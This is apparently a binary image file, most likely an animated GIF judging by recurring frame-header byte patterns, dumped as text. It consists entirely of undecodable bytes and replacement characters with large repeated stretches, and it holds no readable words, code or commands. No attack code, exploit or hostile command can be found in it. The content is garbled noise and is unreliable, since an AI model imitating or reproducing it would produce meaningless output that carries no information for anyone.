���p�)�ѷ��	�6y�$B�?&s2�9��r��5g(�t������_�A,F�
����L��k��i̚�tX�#�c�8$_~��?B�"�`u �����(�ϗ���Ã��#�P�W)�o�+z�6X^�9��r�6�Ę��� j�%Ŧ�p7t�j�Ek�ŗ�m����?��`{���/�qЃhN(g�r�xLk����s����P�O���a�JPNW�H�a0���?�l`Ih��%g�ȡ?���Rf��F5l�kT"�	YZ>��6�	�^R	M��!�I1Lf�d���f��Yf��*衙q��7-H"y=��X�Y^�?�j�Gk�n��M�p�$�w"㗄"Z�f����
����Zk��ABë����~�:yy�'l^네"��A��"+D���ȁ����O0V(L�jkn��b���'������
���}�.��f�G������$�1�K(���׳�,���Y�J��FL<�o=�q$wÐe��ڃY���O��Y�9����E��#R��r��)��#P�����^&q��ۚ���+��&�Ħd�ܲ����?�0&�F<P�f3 �HZo�t��	At7�c���6�+��.�D;�L���A����֊20�9%D�wٿ8R®��#�����@Ӄ���6α����iB���������u[<��f��ی�F$d-�ČL�E�ef�fGHAصk���l_�+�Z���ho����"
�$�����'�J����P�e�K��q-Lȃ�(>��k)�F��t0fT* GP�Bp������0�z���`Q@�Y�J���"�"X0����������;8h�Z�ݻ^����Q�O$�J�p��)����7CL�Y�RN@䯉��	8� �p�M�
���A�������x*2�h	.�hB*6��@�@�B�Q���A�;n�5�	�� ��5���	6�4j@$���h:I���LKt��6O:C�b�xGI�f����'%y�@�q L��l����P�"����]�ą�V�Ї.�O�a� l��)2����?֨D��R'�,� �n]�����;uIO�қ�#0����r�$�bt��9��8�h�o�>pR����?���n�"j��3QI��x�#�,��B�34�ޱRx�.�J��h�t��$))7W��l�8C/�"�Aՠ@mdB�T�v�5iS[�Ӡ�b �*4ԉ�)6R���G2�J֦j�Xm*�M��5�4�
S�u �� ��ֽ��5%�SB�@X�zc#�`�27RX���N�H5J�^��/*P'��3l��ml�cYǚ�h�l�:�-oT�"�KV���u-kBf	������Hdla;��ra%@�? YȂ/�h('{�����]�n��6��-,x���ް����+��~��|m|	+.��S8C~��:���%�s;4�	�!�-l/ a��zv��0�{�;� 7^+hϛ]��~ �|�p_�n���E�k62���X���	<�K��a���9�X�/n��8 OA�.Nr�G+d �4�����~�x�D@�,���0�?�L*Oa�/��|�
���g���<{�1�;�1U�W:���������73��@fK:�8���B�� ��Ќ���/��Mw�Ż��q�7_B΅�z��huz{V ���1�C�B��'R=�S;�B����K<<D9����7�h�1���?�j`:�f�����7�ھ��fЭ���p�H�������>��q}�]�@��2<�*�������c�7�;߈�f��)�@�S �i@�K�!�3� �C݀r��4���O-�q�Y�%�߈Qn��������?�r��Os4���gp	O��<c���-�Tp��@9�����nb�!�=�W���x��.q	-��������(��(?5׵`�G�|�N��(]�5���h��r\��:%>}�hV�E.�	ط�㞁=>��� ��×@���|���t��|����g� �kAl�e=��F��J��;ʃ��܋s:�{��pg���6��g�]Lḑx��(o���H���'���z��� �!�7��@� ��?�;������?��5�����:'{cB Fg�7��|z�w��{��	4P�4�3��w�g~�n�g~!xzK�zgׁX|, ��~	���|��~({�z:�~ 6Ƈ��|��8z�:���� �r	��"8�6 ��:�:j�z � `��ϡ�\`7a��J�z0���z�{;�x�����u({��
	dq�|a�槃MHv(��V�����T�J��+Р��H	�u���>� �x����m�z m'��������g�����{H��� =���H�Љ�����'�Z0&T� "��X��#x��3���H�`��P|����ܨ���z� mՇ�P���	�X�h؊`؃s!t������h(m�`lx�����>`� @Gq����ht�H�	 �� Ax c"*(��_H�h�ʗ�4` �� ����v�ӑ�w��!���lؒ��_#)����+�� ðc��5��T2�@����0~ԓx0�@��K,����0=�8s�@]�#�	��#n#B�@V�4�H0���7��m!M �"��,�y��9�Q��D,Pp��Q���)%�	})���a����%��Y �)� �Pa����p�Ԡ�1� �s���9��I��Q�ș�ʹ��ٜ������9��Y��y��	��x�pyI�ם�����9���RP��B#�٘a��P�0�		�yR��ٞ�i9�Iv9�c��g{�甴��yy�������&xEAQ���� |�N��%HZ���Y�	�Y�w�32ZJ���)m�D�����p@
�tB�Q|�B�!Azt��p�A:�K�!kyER��Z���5���_K�b����tr�7څa��L���X1���P�v��T�Tvx�}zD�Bçw�!����!t�ڧ�� � i�x�z����p�����m��@)�O���x� iJ|d�v:���@2�Z�����a����ꨌQ`�������z
Ű����I�}J'���=�E��t��᫐��v*�ܱ��j�� �u*�1�j��
=Q�e�V䬤���Z1���Z������D׈`�����jv���K%��X�{
[��K'UZ�� � �!+�ҧxJ	�6���0=Z)�_m���`#���ex��5����L!��[�=+��C�~�Q��`V��K�=˲R;�Z�,�p�>6����Р��p��p
P�.i�U��kK �@I�г�@ Fې"��k;��g�xkt��t�x� ��8|K���r����|B�{�`�(�=۳4�7�`W��@',�ѵݺ�x�,�@� ����u��;�D{��Ek{�y;�w{������;��k����+��z�sz��Z-���]��q˲6�z(�����
��Lq��0�[��`�[���!qK ��|K xz\�����d�oѻ��97��}۩�p�����ۅ+ؾ�	�6�\�8�<����tr� ,����ks��� ˫Dp[������	c�Z���&�_2,����j���@�ltF��#�����5۪�`�K )�1еFG���I�6l�)���]��� P���x��p�W���X\��p�h��Y��<',�*l�����Nw�-��Կ���i�R��,mg��<L ��F�����|��;����ʘˢ���������|�������֫�Qƿ�ƩW���2�E�<Ǡq�,�w1���Ϝͧ�ɴ������T���̐p�<�ʮ!�5��a�	�ܶ�Q�ؼY\�`͈Q��\ͧL�`�5��=�{p��l¶�� @�lţ��[�@�̤�䄽�V)����l����@�`�%�����l�P�(��o����%}�/�=��1��|ȈҬ���E����!�Q���������T]�V-��l�Z��f��xJ>��'�6�m"�fM	����	hm����fݽ �[�ׂZ�y��]����f������l�ҩT�����(�y��}���@'O��U-�_ڡ}�a� �=9����������{0s�P��\|��p���졒l��) 
)����T�ܠ�������ϝ�2+���ա3��i�,]�BmI�8���ԛ��<�`� Az��p�-�*�� �w�!T]�ϱH���=�q��}�@� ��%�8��ٿ�ځ֛�#��	�}���E���}��z��Y��,�q�X�н���ݡ!⠝@p�T�ީ,] �!�[����d�cQѤ������Z�Q>㦭|�-�ʵ�bL���q�fG�}���|� N植�O~�U�F��o�8�z�Y����\�����:D^�{�ӊ(�`� K������茠� �����)����񶐞�r£�.���� pA�oѿ��)��% ��]��т�性1�H��p�  �L[�~�b���ƽj��a⋡���Ǟ����6�L��N|��<,��ắ �p�Z���n���P7����7�����a� �Psa���7��-2.�������7��|2-@������Q���`C	<@��,�� O� <��Ѱ
�>��������
�Y?� �3�3�0?�D</��`U����	��@�Q�S�b?�d_�f�h��j��l��n��p�r?�t_�v�x��z��uo	��	� �M`	M`�|�������p�������_� ���	����p�͉�������O������o������M���@����Q����������	�������M���������/�����)�����o�a	����������?�������O��M������0��������������������#8p�=��,�c���C�%N�X��ň�tnݺ��r��und��	F�1eΜ	nc��-�$h��G��ܵ�n�B�I�.��(J^M,mg�$'KH6��т?�dZ���WY�����ʛ^�jE[��ūl��|�2%'�p�u���7�E�d>�������rH�)o><�k¶�O>��-g�h�e�v#���+�k��2��Թ��:���k� �6��N��t/W
���:q?��kt�̵�d|��NN;������=�Oog?����qz_�����(�O���»g��
|(����*����&�c������@3�pC;��CCqDK4�DSTqE[��60"j�`"cjDaF�3f �x �8g��D��ut���J�*ȉ����+��b�(����%����(��)��0��K$���H��t��s���O~��s���>����J<R�ˆ���1Ut�&����+#-rR�5�͆��¡L��S,A5�HC��*Q����@RG?u��6�䧉Q�(�M!���Mf�i�+�<҇$e�Mgg��Hi��!XM���la� $��R�u!���7 �HKb$�ܘ���7ۂ$x��K4Y=ߙv=�Q=��GɇR��`�g�t� ��Q��׊a���n���ގ��ܐ/:7FC�!cR.�d_[�Iߕ�tH�%�ld�a�`n!�s8\�.�e$`�V`��5��  !� � ,  � �  � �	H�����Z8@VÄ#J�H��E�2j� � �� ́<�a��"E`yxФ˗0a"��C�s:d�0"ȏ�p�H4� �(6EB�Q($��[b��v��z�A(&��JV,�.SzS�[۷�0�� 4X1��1���~V�D���9E� � � V�"K��d.E�n�������nd������!ԩ�E���R4B��F���g��5�%����R	m؄�Nl���+��9���XlB!C�泥��1�����ʡh����ƌ��t�W?]��#�F�R�G3��w��lF�?�(�@�,ǎT�U�@^�A6�_�l��Q!�̉(6�L@H��{�<HV~�u�O?
��;޸Y��4a�%��q4�w��͠&t�?�H �F��F8v)������?���?��"U�^�w�T,��+b��~6�O�mN�|�Dh�%�0�šp�硌*`8���%($���� �x�sK�m�X�k����	j���Fh��`�]�	��J��'�S�&p���!�Zl�zy,�Ԭ9�Â�����
+��F�*��>��?�L@�m��+�Ri'*��y԰�ko�2�ں�V��3����k�
()������ �^n{�T(���Ql0����wl� #��!��k܆<-o�|M�$�ȡls �I����Hr����B�ܪ����?���_�WL��#�TK��� ����������c�������3� ��ϽG���M2�]؍��*�G�6�p�@1J�M5��HU����oS��B9Lеƃpq�?RS��[�rWK%¾!��vi$���n#����Ї@Ϭ�rr����i���I����]����8���0��/(,RDF��E�R=�z�z�'��I@��i�����f4-{;ͷ�[���8�5�I4���������/u� �D��v9 ��� ~OvЛ

�q	)L� �٘�п�I%1�I�6�<G��
 �հ �#w�A,@I�h	2�G�. �|GAA�*�i��i��`�>���{��Ggp����(%�^����C�*�$������$��'~/I,������x��9�Sw�:0u�`�^3H>~/��DdzX��.f/8�Jb(�e�p��C#�"�9�q�w<d�I5` թ��B�$��w_�ZE�HP ��0�� oc��%��	��4�X_�F�AxR��`@���SlB�� `Ӟ��*�i�H]�BAFu��_]�����iJ土Kb���4j�`���4�Y�@����E��A�.6�G��?Cp �>`\%���*z�)J���(��	�=����!G�! ����xE1P�J����ݤ@��Q��C)/'�ҢR��'=�9�HSL�r��3���4����ۘTP���U4��8s�S��n��Q୵��k���U�P�4T��G�^+Ziq���<�`KƟ��H�[�8�JN c�B��Hj	��Zp��`��(�O]Z�ʲ�3=��^�T�e�{M�Q9�Ҥ��U�i8��%�1(MyZ��ޖ���,�%�$��ŉNp�*��Rֳ���I�{ �Uל�w��ݷ
�ϥ(w������M�x�!��6�d|.�f!�Y�����x���	,"���y��\9��%P�K�K��o*�k/P������,�����V�V�h9��ꆵ�Zj�s�;��~����w'���P���z�+����7��z)���w�= �B����  �~'�X���}njlU�j9�3�2r1��S��
t��,jLa9�����7;��*��g�r��<�*c®r��+Si3�,�r��ὴS�!��r�?����\���7%�bX�hM�����r-�L� ���J~.��]��`��.F�[�Xߗ؁N3�'�6wfXp.F��A�o �N,��k<����� Nlc{��0O���e�� ������k?`���W\Sc�W����N�y��5����D^Zs'��/ew_Y0�H4s����d�w<���+��L������?>�԰<�T0�0�mk;|:� �?���wZ��G��YP������.fvc����+C�-ct�3%8Mǟ��Y��ֹA& Y*��Z���i�;�R����/]�6]y�A�����F�9���� ��Ƥ���c��
pq�\������\�h���`?&����_��N�z��^��iA3K0G��_����Q�v�gQa %�l�`�}��y^����%9�) 3_���k���&�UN���k�=������'5^/|X���3���1G����b�^�y��y/�������Łg�Wy�`}z�zV�q����/R~����G����!�%�C�{����'����Qht�'r�5v��wy�G���s��/��X���F�$����~
xFsb��g��g�DH�0pG�~�W!�}��Q�q�Ww}
�%�uKH����zT�
�b���f�F����)Vz�C�� �H)� ���pZHq} ��W}ϔ�� �uu�G��H��7.=xz�@UP- f׈R��X��W�-�E��z�xjCW��	@���m�x��Љ��a�{��n@��7���Pc؅�Q}%����x��L��1B׌���r����&X�a5��8��80Q�xj��WK0� 5�7���&��(x��Z7��8.��B���W�gq�q��W}@t�wy\�)�!V22=��N4�3�B"�0i����c��v)���E����D۸�q�/�ty%�"Гc8��L� \ГEY�"P�1"�IyI� �� \%p�D��XY�����Yw�v0��X��Ѕ�`M�/�$�	ԠMN��3�A����Ғ�ÖS��0$��A�̱�$"q���Gq4����������(�M@�)"�I�M���n�i�9���#�y�y����$�ٛ����y���Y��y�ș�ʹ��ٜ����I��/�@\��F��Ѡ��9���A{ڤM��|i��� �ȱO	�Y��Y�n���� H3�����L�Y����yD6u��i�}�Y�>�	���#�RA��I���|*	��߶�^n�@�Т-�R�L!.�@�.��Fjb 5*,ꢽ�����.��J��6�'YL�>Z�TZ�9�Sڢxf	D5Z(o�+������7� y�c d��m:,;����. � ЦR���AJZ��z�J��Q�Q�P��ڨe�m�ò���)��F{J�::c0��J��Dv�y*K:,v9q�KZz��}��x���������t7�9����J����`��	��,Ú��5� �����8κ��q����*�*��&�Z���eZ��
���ת�Â�1st��
�����b�� �O��������	�����GZ�x�����º�	��*��)����M�ʍ�b���	�Dڄ�.`�P��۲۲+���y:k�Q}����*����#�M�p�yJr���W���7z��*�`�����Z�bW��������j�	K��G�
�Ij� "aԠ�@�i:�	��������`�Kj���d�J*�X�8�0�[[�%0Y9�=Y��j�
��p�p��'ʚ�+��J�)�!��*�G1����F�R;�Q�^t�Ƹ�1_���J�p���)O�b��:��A�L��#�O���zۺ\؃�[Oy�}��V�;��$�����\*�.� �q����:�	�A˙aԴ{+��:���I��� �R;��剟����;��K_\��f�Z��уs+�<���
���[�� J
�մ���A �����[�J:G��{�����`V�,���G��I���I��r:njۺ������QK�ʫVjJ�č{��|������c���+<=���	�˫I���jV,&<���wl��A.�����}��d��[p�.��Q���Z��(�*̾��v�ȼ��1��r���Q����&Y��P�R��.�I�9J� N�H�����*�ǃ�*,��\jŜ|���˪�����-����L�y�)� �����7ɋ1� ��L4 �2�u��,�L,˕|�A���L��$�� �<��"��&p��I���*�� ̍w��ZвP���[`]-¨������Ѳ%� 	0�=҂���:�����7��h;����Ϳ��w���ql� [��	���[������[(A�H-�B�GQQ��xɁ��g�ɟ��+˦��у��ټO&��|<�mQ=,� �q=���w� � ʊ��I��Aό��[��$�|� PF���	`��	�!�S����h��	 ײL�{ׅZ�K���ؤ�����\�sy�â^-�h�"o�Բ*���6[YB}�At���>������M�I-�`@�� ����ԭ`p���;>0�Z� %�s��үa�B}�<��jb���G���<�1�40���&;��\}�f��	p����w0�[ #%J�����<=&�!����	��$� ��	�"@��	p�%p��rm�8ٲAY��⋡��1RI�q�6~$�0H~�7~�� �@�+��\%����	� �	@���ږZ����O��r]($�l�RC[3>�Q^�Ln�N�Q�����[��m�(Υ���j������0��Sm�sΠ�m��M���-v.�{��`�"E)�6~�/T�IM����,��g�� �Q��b�g=n��b~�ؙ���x>�H�}�&` -2&�-�[���LׇΥ,�OU��0�K`��ֱ9-R�`���>�aK���9 >��p	����ӧY߰#��	O-���p�����"A�dqЋ���P�. _� >70�aF0��<`�O������ð-�5�۳I�����P�E�6��		���ᑷy	��
>��Vo�p�Z��\��^��`�b?�d_�f�h��j��l��n��p�r���	�P�?�6�	� ��?��?��_~�����O�x����������!��O�������`�z�����o��?�����i�����(�����������������R��/����9��o����_��������	����o��_��O�o���?��O����_��`�������/������?���������!������	"�ɘ�	��D��C�	"TX��E�5n���#G�!��I�H�)Q����K�0�TY����:圩S秘A�����C�F-����dϦD�N���&I�K^�Y��ז4�ڬҩʆ&��ekkJ�,�L80�ܶy��d(v�ڄ<g��װԮ��>d鷠]A��L�.Ŵ�ɦ���!�V'��[�tЃ���I�1������iܹu�����o���'^��q�ɕ/g���s�Z��u����y]��:o^qē�HJ|�[�O���{�޿��p�����5��_��Lo>���</#�����J����p��(����*�Ы�6�0���������C/@�6���'�B�Z�O�-���r�@!�KOH}�Q!����+�n<\�D�$��O��O�<�ˡ�S���#��!ф�=�;���dt�����:9��O:�+�"=�_2P�*H�=��Q+Z�ј���?�.:�D1���$�D�<=�2NQ]ڎ�Iͤ�DSYmuTմ�M"l3�[q�u�Mw��;/����ki;�0r��� !� � ,  � �  � �	H����YՀ�#J�H��ł%��菁��v�pܸ��_#7��XÖ0]��f���p,���ϞފL9r��	p�Ab���Ӧ7�tPd���h5���E}
6�'��Y&��xX���pG���-��~zK7%S�
���p�)�ѷ��	�6y�$B�?&s2�9��r��5g(�t������_�A,F�
����L��k��i̚�tX�#�c�8$_~��?B�"�`u �����(�ϗ���Ã��#�P�W)�o�+z�6X^�9��r�6�Ę��� j�%Ŧ�p7t�j�Ek�ŗ�m����?��`{���/�qЃhN(g�r�xLk����s����P�O���a�JPNW�H�a0���?�l`Ih��%g�ȡ?���Rf��F5l�kT"�	YZ>��6�	�^R	M��!�I1Lf�d���f��Yf��*衙q��7-H"y=��X�Y^�?�j�Gk�n��M�p�$�w"㗄"Z�f����
����Zk��ABë����~�:yy�'l^네"��A��"+D���ȁ����O0V(L�jkn��b���'������
���}�.��f�G������$�1�K(���׳�,���Y�J��FL<�o=�q$wÐe��ڃY���O��Y�9����E��#R��r��)��#P�����^&q��ۚ���+��&�Ħd�ܲ����?�0&�F<P�f3 �HZo�t��	At7�c���6�+��.�D;�L���A����֊20�9%D�wٿ8R®��#�����@Ӄ���6α����iB���������u[<��f��ی�F$d-�ČL�E�ef�fGHAصk���l_�+�Z���ho����"
�$�����'�J����P�e�K��q-Lȃ�(>��k)�F��t0fT* GP�Bp������0�z���`Q@�Y�J���"�"X0����������;8h�Z�ݻ^����Q�O$�J�p��)����7CL�Y�RN@䯉��	8� �p�M�
���A�������x*2�h	.�hB*6��@�@�B�Q���A�;n�5�	�� ��5���	6�4j@$���h:I���LKt��6O:C�b�xGI�f����'%y�@�q L��l����P�"����]�ą�V�Ї.�O�a� l��)2����?֨D��R'�,� �n]�����;uIO�қ�#0����r�$�bt��9��8�h�o�>pR����?���n�"j��3QI��x�#�,��B�34�ޱRx�.�J��h�t��$))7W��l�8C/�"�Aՠ@mdB�T�v�5iS[�Ӡ�b �*4ԉ�)6R���G2�J֦j�Xm*�M��5�4�
S�u �� ��ֽ��5%�SB�@X�zc#�`�27RX���N�H5J�^��/*P'��3l��ml�cYǚ�h�l�:�-oT�"�KV���u-kBf	������Hdla;��ra%@�? YȂ/�h('{�����]�n��6��-,x���ް����+��~��|m|	+.��S8C~��:���%�s;4�	�!�-l/ a��zv��0�{�;� 7^+hϛ]��~ �|�p_�n���E�k62���X���	<�K��a���9�X�/n��8 OA�.Nr�G+d �4�����~�x�D@�,���0�?�L*Oa�/��|�
���g���<{�1�;�1U�W:���������73��@fK:�8���B�� ��Ќ���/��Mw�Ż��q�7_B΅�z��huz{V ���1�C�B��'R=�S;�B����K<<D9����7�h�1���?�j`:�f�����7�ھ��fЭ���p�H�������>��q}�]�@��2<�*�������c�7�;߈�f��)�@�S �i@�K�!�3� �C݀r��4���O-�q�Y�%�߈Qn��������?�r��Os4���gp	O��<c���-�Tp��@9�����nb�!�=�W���x��.q	-��������(��(?5׵`�G�|�N��(]�5���h��r\��:%>}�hV�E.�	ط�㞁=>��� ��×@���|���t��|����g� �kAl�e=��F��J��;ʃ��܋s:�{��pg���6��g�]Lḑx��(o���H���'���z��� �!�7��@� ��?�;������?��5�����:'{cB Fg�7��|z�w��{��	4P�4�3��w�g~�n�g~!xzK�zgׁX|, ��~	���|��~({�z:�~ 6Ƈ��|��8z�:���� �r	��"8�6 ��:�:j�z � `��ϡ�\`7a��J�z0���z�{;�x�����u({��
	dq�|a�槃MHv(��V�����T�J��+Р��H	�u���>� �x����m�z m'��������g�����{H��� =���H�Љ�����'�Z0&T� "��X��#x��3���H�`��P|����ܨ���z� mՇ�P���	�X�h؊`؃s!t������h(m�`lx�����>`� @Gq����ht�H�	 �� Ax c"*(��_H�h�ʗ�4` �� ����v�ӑ�w��!���lؒ��_#)����+�� ðc��5��T2�@����0~ԓx0�@��K,����0=�8s�@]�#�	��#n#B�@V�4�H0���7��m!M �"��,�y��9�Q��D,Pp��Q���)%�	})���a����%��Y �)� �Pa����p�Ԡ�1� �s���9��I��Q�ș�ʹ��ٜ������9��Y��y��	��x�pyI�ם�����9���RP��B#�٘a��P�0�		�yR��ٞ�i9�Iv9�c��g{�甴��yy�������&xEAQ���� |�N��%HZ���Y�	�Y�w�32ZJ���)m�D�����p@
�tB�Q|�B�!Azt��p�A:�K�!kyER��Z���5���_K�b����tr�7څa��L���X1���P�v��T�Tvx�}zD�Bçw�!����!t�ڧ�� � i�x�z����p�����m��@)�O���x� iJ|d�v:���@2�Z�����a����ꨌQ`�������z
Ű����I�}J'���=�E��t��᫐��v*�ܱ��j�� �u*�1�j��
=Q�e�V䬤���Z1���Z������D׈`�����jv���K%��X�{
[��K'UZ�� � �!+�ҧxJ	�6���0=Z)�_m���`#���ex��5����L!��[�=+��C�~�Q��`V��K�=˲R;�Z�,�p�>6����Р��p��p
P�.i�U��kK �@I�г�@ Fې"��k;��g�xkt��t�x� ��8|K���r����|B�{�`�(�=۳4�7�`W��@',�ѵݺ�x�,�@� ����u��;�D{��Ek{�y;�w{������;��k����+��z�sz��Z-���]��q˲6�z(�����
��Lq��0�[��`�[���!qK ��|K xz\�����d�oѻ��97��}۩�p�����ۅ+ؾ�	�6�\�8�<����tr� ,����ks��� ˫Dp[������	c�Z���&�_2,����j���@�ltF��#�����5۪�`�K )�1еFG���I�6l�)���]��� P���x��p�W���X\��p�h��Y��<',�*l�����Nw�-��Կ���i�R��,mg��<L ��F�����|��;����ʘˢ���������|�������֫�Qƿ�ƩW���2�E�<Ǡq�,�w1���Ϝͧ�ɴ������T���̐p�<�ʮ!�5��a�	�ܶ�Q�ؼY\�`͈Q��\ͧL�`�5��=�{p��l¶�� @�lţ��[�@�̤�䄽�V)����l����@�`�%�����l�P�(��o����%}�/�=��1��|ȈҬ���E����!�Q���������T]�V-��l�Z��f��xJ>��'�6�m"�fM	����	hm����fݽ �[�ׂZ�y��]����f������l�ҩT�����(�y��}���@'O��U-�_ڡ}�a� �=9����������{0s�P��\|��p���졒l��) 
)����T�ܠ�������ϝ�2+���ա3��i�,]�BmI�8���ԛ��<�`� Az��p�-�*�� �w�!T]�ϱH���=�q��}�@� ��%�8��ٿ�ځ֛�#��	�}���E���}��z��Y��,�q�X�н���ݡ!⠝@p�T�ީ,] �!�[����d�cQѤ������Z�Q>㦭|�-�ʵ�bL���q�fG�}���|� N植�O~�U�F��o�8�z�Y����\�����:D^�{�ӊ(�`� K������茠� �����)����񶐞�r£�.���� pA�oѿ��)��% ��]��т�性1�H��p�  �L[�~�b���ƽj��a⋡���Ǟ����6�L��N|��<,��ắ �p�Z���n���P7����7�����a� �Psa���7��-2.�������7��|2-@������Q���`C	<@��,�� O� <��Ѱ
�>��������
�Y?� �3�3�0?�D</��`U����	��@�Q�S�b?�d_�f�h��j��l��n��p�r?�t_�v�x��z��uo	��	� �M`	M`�|�������p�������_� ���	����p�͉�������O������o������M���@����Q����������	�������M���������/�����)�����o�a	����������?�������O��M������0��������������������#8p�=��,�c���C�%N�X��ň�tnݺ��r��und��	F�1eΜ	nc��-�$h��G��ܵ�n�B�I�.��(J^M,mg�$'KH6��т?�dZ���WY�����ʛ^�jE[��ūl��|�2%'�p�u���7�E�d>�������rH�)o><�k¶�O>��-g�h�e�v#���+�k��2��Թ��:���k� �6��N��t/W
���:q?��kt�̵�d|��NN;������=�Oog?����qz_�����(�O���»g��
|(����*����&�c������@3�pC;��CCqDK4�DSTqE[��60"j�`"cjDaF�3f �x �8g��D��ut���J�*ȉ����+��b�(����%����(��)��0��K$���H��t��s���O~��s���>����J<R�ˆ���1Ut�&����+#-rR�5�͆��¡L��S,A5�HC��*Q����@RG?u��6�䧉Q�(�M!���Mf�i�+�<҇$e�Mgg��Hi��!XM���la� $��R�u!���7 �HKb$�ܘ���7ۂ$x��K4Y=ߙv=�Q=��GɇR��`�g�t� ��Q��׊a���n���ގ��ܐ/:7FC�!cR.�d_[�Iߕ�tH�%�ld�a�`n!�s8\�.�e$`�V`��5��  !� � ,  � �  � �	H�����Z8@VÄ#J�H��E�2j� � �� ́<�a��"E`yxФ˗0a"��C�s:d�0"ȏ�p�H4� �(6EB�Q($��[b��v��z�A(&��JV,�.SzS�[۷�0�� 4X1��1���~V�D���9E� � � V�"K��d.E�n�������nd������!ԩ�E���R4B��F���g��5�%����R	m؄�Nl���+��9���XlB!C�泥��1�����ʡh����ƌ��t�W?]��#�F�R�G3��w��lF�?�(�@�,ǎT�U�@^�A6�_�l��Q!�̉(6�L@H��{�<HV~�u�O?
��;޸Y��4a�%��q4�w��͠&t�?�H �F��F8v)������?���?��"U�^�w�T,��+b��~6�O�mN�|�Dh�%�0�šp�硌*`8���%($���� �x�sK�m�X�k����	j���Fh��`�]�	��J��'�S�&p���!�Zl�zy,�Ԭ9�Â�����
+��F�*��>��?�L@�m��+�Ri'*��y԰�ko�2�ں�V��3����k�
()������ �^n{�T(���Ql0����wl� #��!��k܆<-o�|M�$�ȡls �I����Hr����B�ܪ����?���_�WL��#�TK��� ����������c�������3� ��ϽG���M2�]؍��*�G�6�p�@1J�M5��HU����oS��B9Lеƃpq�?RS��[�rWK%¾!��vi$���n#����Ї@Ϭ�rr����i���I����]����8���0��/(,RDF��E�R=�z�z�'��I@��i�����f4-{;ͷ�[���8�5�I4���������/u� �D��v9 ��� ~OvЛ

�q	)L� �٘�п�I%1�I�6�<G��
 �հ �#w�A,@I�h	2�G�. �|GAA�*�i��i��`�>���{��Ggp����(%�^����C�*�$������$��'~/I,������x��9�Sw�:0u�`�^3H>~/��DdzX��.f/8�Jb(�e�p��C#�"�9�q�w<d�I5` թ��B�$��w_�ZE�HP ��0�� oc��%��	��4�X_�F�AxR��`@���SlB�� `Ӟ��*�i�H]�BAFu��_]�����iJ土Kb���4j�`���4�Y�@����E��A�.6�G��?Cp �>`\%���*z�)J���(��	�=����!G�! ����xE1P�J����ݤ@��Q��C)/'�ҢR��'=�9�HSL�r��3���4����ۘTP���U4��8s�S��n��Q୵��k���U�P�4T��G�^+Ziq���<�`KƟ��H�[�8�JN c�B��Hj	��Zp��`��(�O]Z�ʲ�3=��^�T�e�{M�Q9�Ҥ��U�i8��%�1(MyZ��ޖ���,�%�$��ŉNp�*��Rֳ���I�{ �Uל�w��ݷ
�ϥ(w������M�x�!��6�d|.�f!�Y�����x���	,"���y��\9��%P�K�K��o*�k/P������,�����V�V�h9��ꆵ�Zj�s�;��~����w'���P���z�+����7��z)���w�= �B����  �~'�X���}njlU�j9�3�2r1��S��
t��,jLa9�����7;��*��g�r��<�*c®r��+Si3�,�r��ὴS�!��r�?����\���7%�bX�hM�����r-�L� ���J~.��]��`��.F�[�Xߗ؁N3�'�6wfXp.F��A�o �N,��k<����� Nlc{��0O���e�� ������k?`���W\Sc�W����N�y��5����D^Zs'��/ew_Y0�H4s����d�w<���+��L������?>�԰<�T0�0�mk;|:� �?���wZ��G��YP������.fvc����+C�-ct�3%8Mǟ��Y��ֹA& Y*��Z���i�;�R����/]�6]y�A�����F�9���� ��Ƥ���c��
pq�\������\�h���`?&����_��N�z��^��iA3K0G��_����Q�v�gQa %�l�`�}��y^����%9�) 3_���k���&�UN���k�=������'5^/|X���3���1G����b�^�y��y/�������Łg�Wy�`}z�zV�q����/R~����G����!�%�C�{����'����Qht�'r�5v��wy�G���s��/��X���F�$����~
xFsb��g��g�DH�0pG�~�W!�}��Q�q�Ww}
�%�uKH����zT�
�b���f�F����)Vz�C�� �H)� ���pZHq} ��W}ϔ�� �uu�G��H��7.=xz�@UP- f׈R��X��W�-�E��z�xjCW��	@���m�x��Љ��a�{��n@��7���Pc؅�Q}%����x��L��1B׌���r����&X�a5��8��80Q�xj��WK0� 5�7���&��(x��Z7��8.��B���W�gq�q��W}@t�wy\�)�!V22=��N4�3�B"�0i����c��v)���E����D۸�q�/�ty%�"Гc8��L� \ГEY�"P�1"�IyI� �� \%p�D��XY�����Yw�v0��X��Ѕ�`M�/�$�	ԠMN��3�A����Ғ�ÖS��0$��A�̱�$"q���Gq4����������(�M@�)"�I�M���n�i�9���#�y�y����$�ٛ����y���Y��y�ș�ʹ��ٜ����I��/�@\��F��Ѡ��9���A{ڤM��|i��� �ȱO	�Y��Y�n���� H3�����L�Y����yD6u��i�}�Y�>�	���#�RA��I���|*	��߶�^n�@�Т-�R�L!.�@�.��Fjb 5*,ꢽ�����.��J��6�'YL�>Z�TZ�9�Sڢxf	D5Z(o�+������7� y�c d��m:,;����. � ЦR���AJZ��z�J��Q�Q�P��ڨe�m�ò���)��F{J�::c0��J��Dv�y*K:,v9q�KZz��}��x���������t7�9����J����`��	��,Ú��5� �����8κ��q����*�*��&�Z���eZ��
���ת�Â�1st��
�����b�� �O��������	�����GZ�x�����º�	��*��)����M�ʍ�b���	�Dڄ�.`�P��۲۲+���y:k�Q}����*����#�M�p�yJr���W���7z��*�`�����Z�bW��������j�	K��G�
�Ij� "aԠ�@�i:�	��������`�Kj���d�J*�X�8�0�[[�%0Y9�=Y��j�
��p�p��'ʚ�+��J�)�!��*�G1����F�R;�Q�^t�Ƹ�1_���J�p���)O�b��:��A�L��#�O���zۺ\؃�[Oy�}��V�;��$�����\*�.� �q����:�	�A˙aԴ{+��:���I��� �R;��剟����;��K_\��f�Z��уs+�<���
���[�� J
�մ���A �����[�J:G��{�����`V�,���G��I���I��r:njۺ������QK�ʫVjJ�č{��|������c���+<=���	�˫I���jV,&<���wl��A.�����}��d��[p�.��Q���Z��(�*̾��v�ȼ��1��r���Q����&Y��P�R��.�I�9J� N�H�����*�ǃ�*,��\jŜ|���˪�����-����L�y�)� �����7ɋ1� ��L4 �2�u��,�L,˕|�A���L��$�� �<��"��&p��I���*�� ̍w��ZвP���[`]-¨������Ѳ%� 	0�=҂���:�����7��h;����Ϳ��w���ql� [��	���[������[(A�H-�B�GQQ��xɁ��g�ɟ��+˦��у��ټO&��|<�mQ=,� �q=���w� � ʊ��I��Aό��[��$�|� PF���	`��	�!�S����h��	 ײL�{ׅZ�K���ؤ�����\�sy�â^-�h�"o�Բ*���6[YB}�At���>������M�I-�`@�� ����ԭ`p���;>0�Z� %�s��үa�B}�<��jb���G���<�1�40���&;��\}�f��	p����w0�[ #%J�����<=&�!����	��$� ��	�"@��	